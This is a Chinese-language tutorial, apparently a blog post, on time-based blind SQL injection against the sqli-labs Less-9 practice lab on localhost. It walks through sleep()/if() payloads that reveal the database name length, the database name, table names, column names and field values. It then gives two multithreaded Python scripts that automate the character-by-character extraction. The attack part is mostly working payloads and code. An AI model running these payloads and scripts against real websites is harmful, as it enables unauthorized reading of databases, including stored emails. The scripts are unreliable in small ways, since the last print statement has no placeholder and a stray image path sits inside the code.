有时候无论输入的值是否正确,都返回一样的页面,这样就无法使用布尔注入了,但是可以通过返回时间来判断
时间型盲注的关键函数就在于sleep(),还有if()
if(条件判断式,真,假),如果判断式为真就返回第二个参数,如果为假则返回第三个参数
接着再看看判断数据库长度的payload
?id=1' and if(length(database())>1,sleep(5),1)--+
这段代码的意思是如果数据库名长度大于1,就执行延时5秒的操作,否则直接返回1
那么我们可以直接一句一句尝试
?id=1' and if(length(database())>1,sleep(5),1)--+
?id=1' and if(length(database())>2,sleep(5),1)--+
?id=1' and if(length(database())>3,sleep(5),1)--+
?id=1' and if(length(database())>4,sleep(5),1)--+
.......但是这么一句一句尝试太累了,所以我尝试用python写了个脚本,有些粗糙
import requests
import threading
# http://127.0.0.1/sqli-labs/Less-9/?id=1' and if(length(database())>1,sleep(5),1)--+
length = [] #用于记录小于等于目标长度的值
def sql_attack(url, payload, dic):
res = requests.get(url + payload)
# print(url + payload)
if res.elapsed.seconds > 5: #时常超过5秒说明sleep生效,将值记录到lengh中
length.append(dic)
tip = '[+]' + url + payload + ' time:' + str(res.elapsed.seconds) + '\n'
print(tip)
if __name__ == '__main__':
jobs = []
dict1 = range(1, 20)
main_url = 'http://127.0.0.1/sqli-labs/Less-9/'
parameter = 'id'
main_payload = '''?%s=1' and if(length(database())>=%d,sleep(5),1)--+'''
for num in dict1:
payloads = (main_payload % (parameter, num))
t = threading.Thread(target=sql_attack, args=(main_url, payloads, num))
t.start()
jobs.append(t)
for job in jobs:
job.join()
print('数据库名的长度为%s' % max(length))如何判断出数据库名
?id=1' and if(substr(database(),1,1)='a',sleep(5),1)--+
?id=1' and if(substr(database(),1,1)='b',sleep(5),1)--+
?id=1' and if(substr(database(),1,1)='c',sleep(5),1)--+
...
?id=1' and if(substr(database(),2,1)='a',sleep(5),1)--+
?id=1' and if(substr(database(),2,1)='b',sleep(5),1)--+
?id=1' and if(substr(database(),2,1)='c',sleep(5),1)--+
...如何判断出表名
?id=1' and if(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1)='a',sleep(5),1)--+如何判断字段名
?id=1' and if(substr((select column_name from information_schema.columns where table_schema=database() and table_name='表名' limit 0,1),1,1)='a',sleep(5),1)--+判断字段值
?id=1' and if(substr((select 字段 from 表名 limit 0,1),1,1)='a',sleep(5),1)--+最后是我写的一个汇总脚本,能力有限,爆破的目标都需要提前知道目标的长度,时间也有点久,爆破一个目标需要一分钟的时间
import requests
import threading
import datetime
dict = 'abcdefghijklmnopqrstuvwxyz_@.'
def scan(url, number, chas, pl): #字符爆破函数,用来实现每个位置的爆破
for ch in chas:
urls = (url % ch)
# print("[+]访问了" + urls + "\n")
res = requests.get(urls)
if res.elapsed.seconds > 2: #如果返回的时间超过了两秒,说明sleep函数生效了,那么这个位置匹配字符就是正确的
pl[number - 1] = ch
def working(plan_url, plan_len): #工作函数,负责开启爆破目标每一个字符的爆破线程
jobs = []
plan_target = [0 for x in range(1, plan_len + 1)] #生成爆破目标的空列表,用于存取
for num in range(1, plan_len + 1):
payload = (plan_url % num) #从外面接受的payload,可通过变换payload切换目标
t = threading.Thread(target=scan, args=(payload, num, dict, plan_target)) #开启线程
t.start()
jobs.append(t)
for job in jobs:
job.join()
plan_targets = ''
for ta in plan_target: #将爆破结果从列表中取出
plan_targets += ta
return plan_targets #返回爆破结果
if __name__ == '__main__':
plan_dbs = '''http://127.0.0.1/sqli-labs/Less-9/?id=1' and if(substr(database(),%d,1)='%%c',sleep(5),1)--+'''
plan_table = '''http://127.0.0.1/sqli-labs/Less-9/?id=1' and if(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),%d,1)='%%c',sleep(5),1)--+'''
plan_column = '''http://127.0.0.1/sqli-labs/Less-9/?id=1' and if(substr((select column_name from information_schema.columns where table_schema=database() and table_name='emails' limit 1,1),%d,1)='%%c',sleep(5),1)--+'''
plan_value = '''http://127.0.0.1/sqli-labs/Less-9/?id=1' and if(substr((select email_id from emails limit 0,1),%d,1)='%%c',sleep(5),1)--+'''
time_start = datetime.datetime.now() #记录爆破开始时间
plan = working(plan_dbs, 8)
plan1 = working(plan_table, 6)
plan2 = working(plan_column, 8)
plan3 = working(plan_value, 16)
time_end = datetime.datetime.now() #记录爆破结束时间

print("数据库为:%s\n" % (plan))
print("表名为:%s\n" % (plan1))
print("字段名为:%s\n" % (plan2))
print("字段值为:%s\n" % (plan3))
print("总时长为:"%(time_end - time_start).seconds)